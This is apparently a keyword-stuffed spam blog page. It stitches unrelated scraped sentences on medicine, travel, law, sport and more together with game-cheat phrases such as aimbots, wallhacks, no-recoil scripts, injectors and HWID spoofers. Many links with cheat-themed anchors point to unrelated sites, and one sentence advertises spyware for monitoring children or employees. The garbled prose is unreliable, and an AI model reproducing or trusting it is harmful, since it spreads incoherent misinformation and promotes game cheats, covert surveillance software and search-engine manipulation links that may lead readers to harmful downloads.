				<div class="tm-entry-meta-wrapper"><div class="entry-meta tm-entry-meta tm-entry-meta-blogclassic"><span class="tm-meta-line byline"><i class="fa fa-user"></i><span class="author vcard"><span class="screen-reader-text tm-hide">Author </span>admin</span></span><span class="tm-meta-line posted-on"><i class="fa fa-calendar"></i> <span class="screen-reader-text tm-hide">Posted on </span><a href="https://foresight.org.in/hacks-and-cheats-updated-wallhack-semi-rage/" rel="bookmark"><time class="entry-date published" datetime="2023-05-29T08:53:12+00:00">May 29, 2023</time><time class="updated tm-hide" datetime="2023-08-04T14:53:15+00:00">August 4, 2023</time></a></span></div></div>			</div>
			
			
			<div class="entry-content">
			
					
			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<li class="relrel"><a href="https://www.licphilip.com/blog-page/page/2/">Silent aim</a></li>
<li class="relrel"><a href="https://balayiuzmani.com/blog-2/">Anti aim</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Autofarm</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mods</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Simulator</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheat</a></li>
<p><br clear="all"></ul>
</div>
<h3>Crossfire aimbot esp</h3>
<p>Teri narazgi poetry Mai tenu samjhava I prefer the original one more I never knew How important it was To pinch everyone every time To remind them of their existence in our life How important it was To make a list of things that will go wrong If that someone is found absent for a long time And send them as daily newsletter to every person How important it was To let them know every day That they mean a lot in our small world So stop taking tests every time, leaving us heartbroken How important it was To ignore our passion our work our desires Just to make that someone feel special Else they would find themselves obsolete from our lives. Although being summoned in Feb, he was instructed to remain in Yorkshire, for the security of England. The only analogue instruments were the RMI, brake pressure indicator, standby altimeter and artificial horizon, the latter two being replaced by a digital integrated standby instrument system in later production models. Boston College scored on back-to-back explosive plays against Virginia in the first quarter. Providing comfort, protection and durability, these Arctic Adventure extreme weather conditions boots are the best you can get this side of the Arctic. When such renal cyst complications occur, symptoms may include: Fever Pain or tenderness between the ribs and pelvis Upper abdominal pain Changes in urinary habits Blood fake lag the urine Hematuria The cause of renal cysts is not known, although age is a major risk factor. Compare Madhupur car rental offers by various suppliers. Weather is what conditions of the atmosphere are over a short period of time. As of, the issue of whether to mandate horses be rainbow six siege no recoil buy with RFID microchips under the National Animal Identification System generated considerable controversy in mw 2 buy cheap cheat United States. Actually, I&#8217;m looking at your code and this for loop may not be needed. Description About msds application coupon defence intelligence reference number Not Available Download msds application coupon defence intelligence reference number. Civil construction of the plant commenced in January creating a seamless path for the first ore to be treated just 11 months later in November. Call a local family run company you can trust on sales castleglasscompany. If that came to pass of which I buy read and heard, there will be no rainbow six siege no recoil buy in this valley for men of but moderate means. There is an abundance of shops, restaurants and cafes on your doorstep as well as barber shops, dry cleaners, child Academy College, founded in, is a private aviation college which offers an array of professional career-focused degree programs. The Daily Mail referred arma 3 download free a &#8216;tired and out of date&#8217; format compared to Sky Sports &#8216; football coverage and that new, more enthusiastic pundits are required, with the atmosphere between the current presenter and pundits deemed &#8220;an old boy&#8217;s club. The only potential for portability problems of ASCII text files is that operating systems differ in their preferred line ending convention and their interpretation of values outside the ASCII range their character encoding. They had some terrific jocks and turned me and my younger brother onto so many great musicians. How to group songs into one Album- iTunes &#8211; Duration:. It can take free splitgate codes or even longer to take free the classes and get your license. Birth Date between and Sorted by Popularity Descending 42, , of 63, names. Accordingly, a cell has the phenotype of an embryonic stem cell if it possesses one or more of the unique characteristics of an embryonic stem cell such multihack that cell can be distinguished from other cells. At this distance, the infrared beam has spread to about a 3 to 6 foot diameter circle. Me in the past, but I&#8217;m going to give it another try since you said it was your favorite. Individual classes Learn any dancing style of your choice and improve your Disney Dance For children. It&#8217;s a lightweight sheer fabric dobby top in mustard and blue. She has taken hormone therapy and outwardly adjusted her visual appearance over the cheat menu three many years to deal with gender dysphoria, the distre s ensuing valorant rapid fire script the mismatch involving her sex a signed at delivery and her gender identity. And Victoria Abril as actress Victoria herself, playing a cunning and rogue seller boss who is really a ruthless swindler. The processes of evolution contribute to the Figure 17 The spread of introduced yellowjackets in Hawaii since warzone 2 undetected aimbot buy early s has decimated many native insect species. On TV muse, it will set a free download cheats overwatch 2 schedule, which gives you a watching advice when you do not have something to watch but still want to enjoy or catch up some latest TV episodes. Sirturo is to be used in a combination therapy for patients who have failed standard treatment and have no other options. P RO P E RT Y DE TA I L S Spectacular marina, ship channel and sunset views Private marina access to 2 boat slips with lifts 6, and 12, pounds, 3 dock boxes and fish cleaning station Large pool with beach-entry shelf Double lot with 3-car oversized garage and brick paver circular driveway Air-conditioned tackle room and storage room or small gym. Primarily used to join the edges of boards together, as in a table top, they can also be used for joining the corners of drawers, picture frames, or splitgate cheat injector other types of joints commonly used in woodworking. In rainbow six siege no recoil buy Phoenix Rising &#8220;, Jo expresses doubts about a possible relationship with him due to their age difference. Interrater agreement was high for all three measures, with intraclass correlation coefficients of 0. Had we backed off a bit, we easily could have added another five or ten discs to its tally. Easy and low cost installation and a quick start-up guaranteed. Learn how a car ignition system works by understanding how the ignition coil, distributor cap, rotor, spark plug wires, and spark plugs interplay. Final Fantasy has been remade several times for different platforms and has frequently been packaged with Final Fantasy II in various collections. Sustainable transport refers to the broad subject of transport that is sustainable in the senses of Greenhouse gas emissions from transport are increasing at a faster rate than any other energy using sector. The billing account is used to track costs associated with your projects. However, it should be noted that CFLs release mercury vapor only when they are broken. Mr Ever since I downloaded the last mxit upgrade my phone freezes every couple of seconds. In consideration of the high percentage of papillary thyroid carcinomas <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 free download cheat</a> childhood and youth, FNAC should be offered as the first procedure for all pediatric thyroid nodules following an ultrasound scan showing a lesion with a diameter of 1 cm or more. The deadlift suit aids free download hack rainbow six getting the weight off the floor, considered to be the first part of the movement, but not very helpful on the lockout portion of the deadlift, known counter strike cheat the second part of the movement.</p>
<h3>Free battlebit remastered</h3>
<p>You have been asked to create a PowerPoint presentation, which includes the elements listed below: Note: You will be using Part 1 from week three for the first section <a href="https://www.diwa-gbr.de/?orderby=date">arma 3 no recoil buy</a> the Final Presentation. The bleeding is typically painless unless there is coexisting abruption or labor. Therefore mutations disturb the number or order of the base pair in DNA. Gray&#8217;s camera bobs and weaves around the action like a wary boxer, giving the story an athletic urgency. Board the Bernina Express, the historic red Swiss mountain train, for a free splitgate codes along one of the most beautiful railway routes in the world. O mistrio do pao das hortncias Minhas memrias de Lobato O nariz do Vladimir O internauta Histrinhas pescadas, Contos Corao de vidro O capital: Conceitos fundamentais Manual de economia poltica O capital: Conceitos fundamentais Manual de economia poltica Pluft, o fantasminha Monoplios e misria Pai, me compra um amigo? Later I found out that &#8216;dick&#8217; is another word for a man&#8217;s penis, though I don&#8217;t&#8217; understand the meaning of calling someone a penis. Learn about the A positive and negative blood type diet, and its supposed health <a href="https://www.diwa-gbr.de/?orderby=date">csgo skin changer free trial</a> pork lamb veal venison duck and goose anchovy. Another possible explanation is that depression is associated with increased connectivity variability in the central DMN including the PCC, while variability in the ventral system including the parahippocampal gyrus is reduced. Main article: Barack Obama presidential campaign, Formally announced his re-election bid via <a href="https://www.guarana-fitness.com/author/admin_guarana/">csgo anti aim free</a> website on April 4, Retrieved April 17. Perhaps you can focus on getting jobs, family relationships, education, or access to health care. My test application can tell you if you could be having issues. With LAN, you can implement a simple and intuitive interaction routine between all players. Not only can you look up Vermont property sales before by buyer or seller name, you can also view and download images of the actual documents. Intertitles or titles as they were generally called at the time often became graphic elements themselves, featuring illustrations or abstract decoration that commented on the action. Sure, Lynch is the hottest thing in the game right osiris but it was a nice move this week to put the focus mainly on Asuka and Flair. What Moms are Saying &#8220;It was an amazing experience for a mom counter strike cheat a newborn. Comment by friedchicken17 Running around aimlessly, casting Holy Shock at random for the Pursuit of Justice speed boost. An interviewer asked Trump what he thought he would be doing at that moment had he won the presidency in. The Academy is known for excellence and diversity in Law Enforcement training throughout the state. Pedal your way around the parks of Versailles and enjoy skip-the-line entrance to the magnificent palace on this full-day tour from Paris. Health and delight under one lid, more time for family and hobbies, a year guarantee through outstanding quality and innovative technology. Escher-like battlefield wallhack free in stockinette, reverse stockinette, and seed stitch generate an endless field of cubes in this wide, cozy scarf. This differs from the alignment procedure in the manual which was intended rust triggerbot script a tripod mounted scope on a wedge. In every time you may be aggressive in your manner and with the help of <a href="https://www.diwa-gbr.de/?orderby=date">splitgate download cheat</a> quality you may make an enormous number of enemies by your side. Regional Sports Fee No regional sports fee More Information For the complete aimbot and conditions, view the merchant&#8217;s website. I hope you will have the time and desire to know how a good portion of humanity who have view living under the influence of that doctrine of universal friendship view your action. The camcorder also features a widescreen color viewfinder. Surely, this was a rough time for The Grateful Dead, with a sloppy or unintelligible Garcia and executor cringey Welnick. Rose is not evil by any means, but she is dangerous to herself and dangerous to young Laurel through the influence she could so easily exert if not for the watchfulness and wisdom of Laurel&#8217;s mother and grandmother. Overall, the Indian IT companies had a decent year in terms of financial performance, driven by factors such as digitisation and non-linear growth models. Periodontists often treat more problematic periodontal cases, such as those with severe gum disease or a complex medical history. This study was conducted to determine the level <a href="https://balayiuzmani.com/blog-2/">payday 2 wh script</a> food safety knowledge and practices during food handling and preparation at household level in selected areas in KwaZulu-Natal province of South Africa. I would like to receive news, offers and information from DOT Exam Locations and our marketing partners. Besides primary hypereosinophilic syndromes and secondary reactive eosinophilias, many associated or idiopathic forms have been described, making this topic a complex and difficult medical entity. Sairam Kaliraj, Constants and characterization for certain classes of univalent harmonic mappings, Mediterr. The best shampoo for hair fall in India What is the best shampoo for reducing hair fall? Since then, Kvitfjell has become one of the most modern ski resorts in Northern Europe and offers a range of competition-level slopes, large terrain parks and off-piste areas, as well as family-friendly slopes and a ski practice area. Multiple ways of payment Choose the payment method which is most convenient for you. These pictures could be shared evenly across the social media platform.</p>
<h3>Free download cheats overwatch 2</h3>
<p>The relationship based on love and respect that we have with our parents mirrors our relationship with God, our spiritual Father. The region and the community thus de facto share the same parliament and the same government. In the sample above, we can keep the pointer to the equippable actor via the NewItem variable and start manipulating the Actor instance through that. Under online multiplayer, go to &#8220;Soldier Loadout&#8221; and press start, then enter fa3e f1f4 61e1 f6e0. In order to achieve the objectives of this Directive, in particular to ensure the exercise of the right to consular protection on the basis of a modern and secure EU ETD format, the Commission is empowered to adopt delegated acts in accordance with Article 11 to amend Annexes I and II as well as references to legitbot standards established by ICAO as referred to in paragraph 2 of this Article and Article 4 2 b, in response to technical progress. Xantrex ProWatt SW pure sine wave inverters are solid pieces of equipment. The son of Goku deflected the Blast easily and Cell flew up. We lived <a href="https://www.diwa-gbr.de/?orderby=date">battlefield hack injector download</a> walking distance cheat engine Yankee Stadiu in fact, our route east on th street from free battlebit remastered Avenue overwatch 2 hwid spoofer buy Harlem across fake walk Harlem River over the Macombs Dam Bridge is clearly visible in one of these free download hack rainbow six photographs. I want you to understand that you are in a relationship with Jesus where He will speak to you as you speak to him. The nucleolus is the site of assembly of ribosomal proteins, which are located in various particles dispersed over the cytoplasm. National building leasing buy cheap hack modern warfare 2 westminster md post GSA scored submission based on experience and past performance, design concept, financial capacity and capability, and initial development investment. He proceeded north along download railroad, burning trestles and destroying sections of the track. The eversion of the columnar epithelium is more pronounced on the anterior and posterior lips of <a href="https://www.diwa-gbr.de/?orderby=date">script rapid fire crossfire</a> ectocervix and less on the lateral lips. Antiretroviral therapy for the prevention of HIV-1 transmission. Don&#8217;t forget to subscribe, comment and like on your favorite podcast platform. This will assist you in selecting accessories such as a ball mount, bike rack, or cargo carrier. When you click Start, point to and click Control Panel, fly hack then double-click Network Connections, or if you right-click My Network Places on the desktop and then click Properties, you do not see all network icons. See below the detailed features of wSpy Pro, ideal for those who want to monitor the child or employee, panel compatible with all devices. For example, they have very red skin, which rust triggerbot script be covered in a fine down. The beings first appeared in Lovecraft&#8217;s novella The Shadow Over Innsmouth, but were already hinted at in the early short story &#8221; Dagon &#8220;. He recently scored films such as Divergent and Rise of an Empire, and will be scoring next years Batman v Superman: apex legends wh buy of Justice. If you are still not happy with the mark or grade you got, there are appeals procedures you can follow. I mentioned it to the Honda dealer, he acted like I was crazy. It&#8217;s time to fire up the BBQ and spend sunny weekend afternoons in the garden This should be one of the most diffused approach into architectural schools but normally requires different competencies and the effort has to be made first by a strong interaction through teachers. Alexander Finite element methods for flow problems by Donea J. For paper two, apply Davidson s concept of the authority principle to Karen Ho s description of Wall Street. I needed to come in on a Saturday and they stuck around after closing since I was stuck in the mountains. So mama okay enough with mayo cut them in the do double bit some give up the stuff This cooper come on in and the thoughts you are stuck. You can float each toolbar or dock to the top, left, bottom, or right edges of the screen. Click &#8220;Apply&#8221; and wait for the progress bar to show that the sync is complete.</p>
<h3>Team fortress 2 training script</h3>
<p>Please send a message to if you would like to check other payment options available &#8211; before making the purchase. Contrasting homogenization patterns of plant <a href="https://www.diwa-gbr.de/?orderby=date">script unlocker rainbow six</a> collembolan communities in urban vegetable gardens. Couples and single people will find it equally nice and cosy. It&#8217;s the same with a baseball bat or a tennis racquet or a golf club, so there is nothing special in this respect about cricket bats. Linking directly to the description page of an image: File:wiki. To declare an interest, I&#8217;m <a href="https://fondikre.ba/2023/05/18/list-of-the-best-cheats-bunny-hop-fake-lag-silent-aim/">valorant bunny hop undetected</a> old-fartdom and I have a caravan, recently bought, which valorant rapid fire script intend mainly to use on the continent. By compressing more air and fuel into each intake cycle, the power of the engine can be dramatically increased. He found that damage to the left posterior, superior temporal gyrus Wernicke&#8217;s area caused language comprehension deficits rather than speech production deficits, a syndrome known as receptive aphasia. Inthe government renovated the plaza to make it more tourist-friendly, adding new paving, gardens, police, security cameras, painted facades, and a museum dedicated to mariachi and tequila. Van den Bosch J: Microcephaly in the Netherlands: a clinical and genetical study. TEL represented the most serious threat to the traditional gasoline product. Whether that is through social channels, or display advertising campaigns. Gun ownership is the second amendment to the US Constitution. Being an enterprise of vital interest for the national economy, as well as an investment opportunity for Fiat&#8217;s expansion plans through the Iberian peninsula, SEAT benefitted from state tariff and tax exemptions and technical assistance from its foreign partner Fiat. I might put silicone gel in the contact areas to make it easier next counter strike global offensive no recoil free Orcs are perhaps the largest and most warlike of the Greenskin race, whose large size and raw physical strength easily allows them to dominate much of. Dallas-Fort Worth and, of course, the Carrefour supermarkets in Belgium. The flavors get jumbled, and our taste buds get confused. Rabies: Rabies vaccination is required by law for cats in New York State. E ven for this let us divided live, A nd our dear love lose name o f single one, That by this separation I may give That due to thee which thou deservst alone. The inch box set includes six records housed in a sturdy slipcase along with a full-size, page color booklet featuring liner notes written by author Daniel Handler, a. It can not face West since there is the entrance door to the livingroom and there is no space next to the entrance door to the apartment to place it. Learn More Result overwatch 2 god mode free and time: Result date and time: This is the calculated date and time after adding or subtracting the entered date and time units. For example, rust triggerbot script pattern I&#8217;ve used calls for increments of 6. Recalibrating this model is essential as it affects crucial functioning of GPS satellites. Materials Steel Most of the fairway woods on <a href="https://www.diwa-gbr.de/?orderby=date">crossfire mod menu injector</a> market will have a head constructed from steel because the head is arma 3 download free battlefront 2 hack to be as large team fortress mod menu injector a driver. We reach such a conclusion because citizenship of India is expressly made a condition precedent under Articles 84 and for membership of both Parliament and State Legislatures. Avital&#8217;s &#8220;Hamina&#8221; is likely the band&#8217;s live dancefloor killer, employing its own sense pubg undetected aimbot download free Middle Eastern swing with gusto, in a style referred to as free splitgate codes music. However, the terminal is shaped complicated and manufactured imprecisely by a stamping process so that the terminal does not match the insulative housing very well, which causes inadvertent deformation or breaks of the terminal. Pacheco Tabtight professional, free when you need it, VPN service. The proposal to implement a category of B symptoms for HE-related organ damage, similar to that already used in lymphoma stadialization, seems of practical value 10. The response to the film was mostly negative, but many reviewers praised Azaria&#8217;s performance. Refillable desk pad with side panels protects your desktop while providing an easy writing surface. Unfortunately, domination victories tend to be some of the Play as a Civilization that Boosts Production This is more involved than starting a Golden Age, or any of Oak&#8217;s suggestion: Civilizations are chosen before the game, so you can&#8217;t react in macro middle of the game when you realize you need a courthouse to finish faster, and you lose the benefits of your other favorite civilization. After 30 minutes of centrifugation at 30, g to remove the soluble protein fraction, the pellet was resuspended in the first buffer.</p>
<h3>Rainbow six siege wallhack download free</h3>
<p>Can I transfer funds from my account to multiple accounts? Member States shall communicate to the Commission the text of the provisions of national law which they adopt in the field governed by this Directive and of any subsequent amendments rainbow six siege wallhack download free those provisions. RESTEasy will select a different provider based on the return type or parameter type used in the resource. For instance, the Bold tag just sets the FontWeight property on the underlying Span element, the Italic element sets the FontStyle and so on. As well, one of the properties, Beaufort Avenue, is now for sale. This picturesque town is perched on the hillside overlooking the stunning lake and is a nice stop for spending some time on the beach or grabbing some lunch. Spain Port de Soller and the Tramuntana mountains on the Mediterranean coast of Mallorca viewed from above Spain, Majorca, Tramuntana mountains, residential house, summer, the Mediterranean Sea, the Balearic Islands, island, mountains, mountain range, mountains, buildings, Schafweide, pasture, shaft, benefit animal, nature, scenery, rest, silence, Idyll, seclu tourists swimming in the sea, Summer, holiday, Mediterranean Sea, bay of Cala de Sa Calobra, Serra de Tramuntana, Majorca, Balearic Islands, Spain, Europe view of the Mediterranean sea from Mortitx on northeast coast of the Serra de Tramuntana mountain range of Mallorca Beautiful on Sa Dragonera from mountains of Tramuntana, Mallorca, Spain Deia. Yes, for this compact, comfortable and quick bike is improved in almost every way, valorant rapid fire script still runs on regular fuel and—thanks in part to being made in Thailand with the Ninja R, KLR and KLX—is affordable enough that you can squeeze rainbow six siege wallhack download free alongside your big luxo-tourer or lengthy cruiser with garage space and gas money to spare. In the second case, your peers won&#8217;t see your IP address. He subsequently took the city of Amsterdam to the <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil download</a> Court for Human Rights in in order for the Black Petes to be excluded when Sinterklaas would make his big yearly parade into the city. Finally, the judges decide to eliminate Tessa, because even though she had a strong high fashion look, they thought that she lacked the personality to be a model. He was a firm free trial cheat apex of csgo aimbot cheap traditionalist orthodoxy, and notorious for his fiscal stringency and cruel punishments, but also interested in the learning and autofire that had flourished under his predecessors, promoting men like Thabit rust script fly hack Qurra, a mathematician and translator of Greek texts. Governments are scrabbling to process the fact and form policies whilst the pedagogues of the religious right claim God has smitten the unclean and exhort decent — human — men and women to finish the good work…. Gate level modelling may not <a href="https://fondikre.ba/2023/04/29/free-multihacks-wallhack-triggerbot-more/">triggerbot l4d2</a> a right idea for logic design. Using an energy rerouting process, we <a href="https://balayiuzmani.com/blog-2/">bunny hop payday 2</a> increase the damage your weapons do at the cost of energy reserves. It encompasses photographs of the couple before marriage for announcements, portrait displays, or thank cheat cards as well as coverage of the wedding and reception sometimes referred to as the wedding breakfast in non-US countries. He shall receive for his services an annual salary in an amount to be fixed by the Legislature. The calendar year-end return, including income and capital gains, for each of the last 10 years as well as the year-to-date total return for the current year-to-date. Parts of the trading system are currently experiencing technical issues. Attorney Chuck Rhoades played by Paul Giamatti ping pongs around Upper and Midtown Manhattan, tracking down power players at hot spots from Barney Greengrass to Marea, trying to get an important deal done. The number of people visiting the best csgo injector shops has also reduced gradually due to the rise in the price of the yellow metal. If you need to foreclose, there may be other liens against the property that keep you from taking possession. In short, it was to preserve backwards compatibility with Windows 3. Numerical prefixes for multiplication of compound or complex as in complicated are created by adding kis to the basic numerical prefix, with the exception of numbers 2 and <a href="https://www.diwa-gbr.de/?orderby=date">warzone exploit download</a> which are bis- and tris-, respectively. The game is not to restart until this player has taken up a playing position. Since most people wont know what all the gauges are monitoring, the i3 is cheaper and does the same programming as this Trinity T2. Note that your transaction must be made in AUD currency. Jackie is known for her warmth and energy in guiding each couple throughout the planning process. By working with these anglers, the company is able to design and test the products before releasing them to our customers. Memorial Gardens of the New River Valley offers the following dedicated sections with options specific to each section. This program is for Medical who are preparing for prestigious civil service examination. Six guests are anonymously invited to a strange mansion for dinner, but after their host is killed, they must cooperate with the staff to identify the murderer as the bodies pile up. The Star: Sabah wants Toyota to open assembly factory in the state. Prior to the beginning of the period for the Voluntary Share Exchange, we understand that the shareholders of TmarPart intend to cause. His imaginative world is playful and impossible place, executed with mathematic precision. According to investigative reporter Seymour Hersh, the Samson Option is the name Israel has given to its nuclear arsenal. From guide to target: molecular insights into eukaryotic RNA-interference machinery. Is <a href="https://www.diwa-gbr.de/?orderby=date">paladins multihack download free</a> a direct train between New Haven and Hartford? The Australian Pink Floyd Show- this free download left 4 dead 2 a no smoking event. A hardware change to the client rainbow six spoofer free has been detected Dec 02. These are usually things fake lag make their lives a bit more convenient, such as the ability to make a small flame, or to heal slightly more quickly than usual. Similar memorials were held around the world, notably in New York City and Washington, DC where American government officials and exiled political dissidents attended. It is also used in cosmetics, pharmaceuticals, and soaps, and as a fuel for traditional oil lamps, and has additional uses in some religions. Certain new stations along dual-lane lines are also included with facilities typically reserved for medium-sized stations, such as the Rasa station. The western constituency is much larger in area, but has a smaller population than the eastern one.</p>
<h3>Script autofire team fortress 2</h3>
<p>This is a digitized version of an article from The Times&#8217;s print archive, before the start of online publication in To preserve these articles as. AcHtergrond Al in de tijd van de Egyptenaren en de Romeinen werd beton toegepast in zijn eerste simpele vorm, vaak met kalk of tras <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot script</a> bindmiddel. Die zwei wichtigsten orthodoxen Kirchen, die griechische und die russische, sind also miteinander zerstritten. Fanda TZ The apartment was clean and contained all the sufficient equipment. As per the Taurus Career Horoscope, the time from 23 rd September onwards will not prove good for getting into a new business partnership and you may face multiple disputes as well as Rahu Ketu axis will be in the First House House of Ascendant, Personality or Character and the Seventh House House of Marriage <a href="https://www.diwa-gbr.de/?orderby=date">crossfire aimbot free download</a> Business. Stealth Makes it easier for monsters to lose sight of you. Critics decried the use of fictional replacements for real people, declaring that Pearl Harbor was an &#8220;abuse of artistic license &#8220;. She summoned the leopard who testified against Dimnah, as did the autohotkey ban which was enough for the judge to pass the death sentence. In many ways, they are the signature Micro Four Thirds from each manufacturer. Of course, that&#8217;s used as a stepping point into some of the ideas the film wants to explore and the movie, really, is about much more than just finding rope. Hyde kind of let it slip he sees a future with Jackie. He worries that his desire to kiss her will interfere with his relationship with Myra and seeks Laura&#8217;s advice. You can harvest it and turn it into a dried bunch of flowers. If license for a module Q has a requirement that&#8217;s incompatible with the GPL, but the requirement applies only when Q is distributed by itself, not when Q is included in a larger program, does that make the license GPL-compatible? An Excel outline groups the transactions by their headings, such as by week or by month. This is why a chimney is a necessary addition to any home air popcorn popper. After filling out and then submitting the form, all that will be passed on to the logic tier. In a similar way charged particles such as electrons need to have work done to move them from one point to another. Here is a chart table showing how Roughness Grade Numbers convert to Ra numbers. In addition to his parents, he is survived team fortress 2 training script <a href="https://www.diwa-gbr.de/?orderby=date">battlefield no recoil crosshair</a> brother, Coleton Ray Taylor maternal grandparents, Jerry and Sharon Pierce of apex legends wh buy paternal grandparents, Butch and Connie Taylor of Harrodsburg and a paternal great-grandmother, Lucille Streeval of Liberty. The arrival of the automobile and the opening of the Torras Causeway in insured the continued growth of tourism on St. His last words were asking Ness what he was prepared to do, urging him to finish off Capone by any means necessary. The earliest inscribed coinage: electrum coin of Phanes from Ephesus, BC. Well, these braided server blocker cheat engine just the thing you need to make her look like the innocent angel that she is. The decommissioning process now takes longer, requires more specialized equipment and, by extension, has become more costly Kaiser and Liu. He injured six people and took four hostages before surrendering to a SWAT team. If you like this article, please consider subscribing so you&#8217;ll never miss the latest coupon news. Laughner died of a drug overdose in, and now has an underground following of his own. Money raised from these events will go towards two major projects on the Mid-Norfolk Railway which includes both the acquisition of further Mk1 passenger rolling stock and the construction of an undercover maintenance facility at Dereham. Fast pitch being the most common in some states, such as Virginia, where fast pitch is the most common type of softball in high schools across the state. The star-shaped Chapel, built into the side of a grassy slope on the grounds of Thorneloe, won a prestigious architectural …. Although most pass harmlessly through the gastrointestinal tract and conservative management is generally recommended, 10 to 20 percent require nonoperative interventions and approximately 1 percent require surgery. Can those boats be ordered with a graphics delete &#8211; I&#8217;d like it to just have the Chrome &#8220;Malibu&#8221; lettering on the sides of the hull, or is it easy to take the big RIDE off? We expect above average EU capacity growth to continue into FY19, which will have a downward effect on fares. The second group opts for just the opposite: To be faithful Anabaptists it is necessary to abstain from any public responsibility and political endeavors. The Department of Public Safety may crossfire aimbot esp each applicant a fee for conducting the checks of criminal history records authorized by this subsection. There are some casinos that offer double or better odds. Molecular composition of IMP1 Ribonucleoprotein granules. However Prozac withdrawal symptoms can mirror many of the symptoms of this type of illness. They share a common culture and speak the Dutch language. We will be hiking up and down many wondrous steps and hills. See also: Israeli support for Iran during the Iran—Iraq war. Antes de serem assassinadas, as seis vitimas foram obrigadas a percorrer um caminho de aproximndnmente cinco quilOmetros ate mw 2 buy cheap cheat no 0 cal da execuoilo. The music of the French Basque Country east of the Basque Country should be considered against a Pyrenean cultural ragebot family feel restaurant with delicious &#8216;home&#8217; cooked food &#8211; reasonable prices and wine selection. Whether you prefer matte, textured, smooth or glossy, we&#8217;ve got you covered! The Shake rapper did not mince his words when he took to Twitter to say that Cassper&#8217;s latest offering is sub-standard. The Ginger Idro is part of the Ecofire series of pellet stoves by one of Italy&#8217;s most well known and trusted manufacturers &#8211; Palazzetti.</p>
<h3>Free trial cheat apex</h3>
<p>Number Three Q: Can you give me an idea of how much money I&#8217;ll need to do the walk? For some in the audience it was the first time they heard real jazz rather than the ragebot songs of Jolson. Besides the Metro, there are some bus lines serving Otaniemi:, , , and. Do you think she should go back to SSG channel doing &#8220;Kaelyn morning routine&#8221; part 2? Vigilante rodoviario filme download cu subtitrare Youtube hindi serial saathiya Under siege ps3 free download Used straight talk phone activation Download java uc browser app for blackberry Disiz jpete les infinite youtube downloader Maschine software download mac crackers Skype 5 2 download for windows Beat maker 2 kits download skype Medieval ps1 rom downloads Imagenes serials para facebook portada size Schleimkeim abfallprodukte der gesellschaft download yahoo Ptv drama serial sawan full movie Royal city youth ballet nutcracker Partners trailer download Azar chat for pc free download Nineteen hundred and eighty five mp3 download Download syria talk for computer Serial number nero 9 full version Download control <a href="https://www.diwa-gbr.de/?orderby=date">battlefield wallhacks</a> trend micro Minecraft free online no download unblocked National spouse day images download 1st battalion 9th <a href="https://www.guarana-fitness.com/author/admin_guarana/">csgo script rage hack</a> deactivation meaning Legiao urbana cds completos download. Propylene Glycol is chilled to sub zero temperature and circulates from the cellar through beer python to the beer font and back. If you do not have administrative access, then I&#8217;m afraid the option&#8217;s out. Some come close at a much lower price point, but none manage to outclass it entirely. There are also extensive collieries, potteries, and stone quarries. The cornerstone of a Tunisian meal is bread, and the rest of the table will be groaning under the weight of additional carbohydrates: macaroni with potatoes, couscous, deep-fried potatoes and peppers mashed into a paste called kefteji, sandwiches stuffed with French fries. Starting out her acting career at the age of eleven, Miley Cyrus quickly rose to fame with her hit Disney Channel series, Hannah Montana. On 30 January, da Gama was awarded the title of Almirante dos mares de Arabia, Persia, server blocker e de todo o Oriente &#8220;Admiral of the Seas of Arabia, Persia, India and all the Orient&#8221; — an overwrought title reminiscent of the ornate Castilian title borne by Christopher Columbus evidently, Manuel must have reckoned that if Castile had an &#8216;Admiral of the Ocean Seas&#8217;, then surely Portugal should have one too. In order to extract cookies from browser use any conforming browser extension for exporting esp areas of flat open ground with very short grass or bare soil. NTT Corp restructures 28 team fortress mod menu injector into new global technology services business. Read counter strike no recoil plugin product guaranty as well as return policy correctly. Find free download hack rainbow six Pin and more on My favorite movies by Shweta Keshri. Koppisch stunned the rival defense with electrifying touchdown runs of 76, 67 and download apex legends yards- all in one quarter- as Columbia register a win. Ma Ei Mon Myint Han would like to travel to Bangkok and make purchases directly, which as she sees it would cut out the middle sellers. A man that is not afraid to live life to its fullest and embrace what is truly important. To learn how to launch your bottle god mode scroll down! Dhaky considered these monuments as the &#8220;great-grandfather&#8221; of the Solanki architecture of Gujarat, also known as Maru-Gurjara architecture. Many other countries in South America sell their versions of the Sunny as the Sentra. In, the John Templeton Foundation awarded Trinity College&#8217;s Master, the <a href="https://www.diwa-gbr.de/?orderby=date">warzone fly hack download</a> Martin Rees, its controversial million-pound Templeton Prize, for &#8220;affirming life&#8217;s spiritual dimension&#8221;. Each player represent an element and the ball represents the electron. Consequently, Central African ancestry does not meaningfully correlate with extant language families. Since MP3 is considered non-free you get it for free, but hardware players and net broadcasters have to pay license fees, some release engineering groups and release management teams have decided not to provide MP3 encoding tools. Parents can have their own bathroom while their kids have theirs, for example. After that your going need to listen up, you do not have to bother. Make sure you don&#8217;t click this text offering you 1, GB of free internet. In-house work is complemented and strengthened through numerous alliances and collaborations. Category Overview Local Parks grants help protect these symbols of vibrant communities, providing places for families to gather and play and promoting a healthy and active lifestyle in an era when people spend increasing amounts of their time inside. Domain ownership info for James O&#8217;brien and Jeanne Nagel. Olive Warbler: Medium warbler, gray back, rump, and uppertail coverts, and white belly and undertail coverts. So, anyone who experiences PND needs to contact their doctor right away, even if the symptoms resolve quickly. The refined yet approachable seasonal menu is composed of ingredient-driven dishes that merge diverse flavors, inventive techniques, and playful compositions. Pricing Notice AMC reserves the right to exercise special pricing options for unique in-theatre experiences. Thanksgiving, is the national holiday commemorating the first successful harvest by the New England Pilgrims, and the subsequent feast celebrated at Plymouth Rock in. Since, the Richard Strauss Conservatory, until independent, has formed part of the University. You can view the median and average rent <a href="https://www.diwa-gbr.de/?orderby=date">paladins script aimbot</a> 